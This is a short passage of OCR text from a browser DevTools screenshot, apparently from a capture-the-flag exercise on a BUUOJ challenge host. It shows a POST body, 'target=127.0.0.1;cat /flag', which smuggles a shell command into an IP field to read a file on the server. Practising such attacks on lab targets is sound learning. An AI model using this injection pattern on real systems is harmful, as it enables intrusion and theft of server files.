 DevTools - bf11872c-9951-40db-9c54-9f6377fc2417.node3.buuoj.cn/
Elements Console Sources Network Performance Memo
LOAD SPLIT EXECUTE TEST SQLI X
URL
http://bf11872c-9951-40db-9c54-9f6377fc2417.node3.buuoj.cn/
enctype
Enable POST
application/x-www-form-urlencoded
Body
target=127.0.0.1;cat /flag